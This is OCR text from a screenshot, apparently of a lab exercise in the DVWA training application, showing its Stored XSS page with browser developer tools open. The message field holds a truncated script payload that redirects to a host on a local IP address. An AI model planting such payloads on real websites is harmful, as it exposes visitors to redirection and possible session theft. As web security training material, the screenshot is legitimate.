 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
script
Message *
<script>
window.location='http://192.168.50.100:1
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-
strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head> </head>
<body class="home"> overflow
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2" border="0">
<tbody>
<tr> </tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
</td>
Filter Styles
:hov .cls +
inl
element {
}
main.css
input,
textarea,
select {
font:
100%
arial,s
ns-
serif;
vertical
align:
middle
}
Inherited from
div#main_bod
main.css:
div#main_bo
Layout
Computed
Changes
Compatibi
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
2
padding
2
0 2 2 412×45 2 2 0
2
2
1
420×53
static
Box Model Properties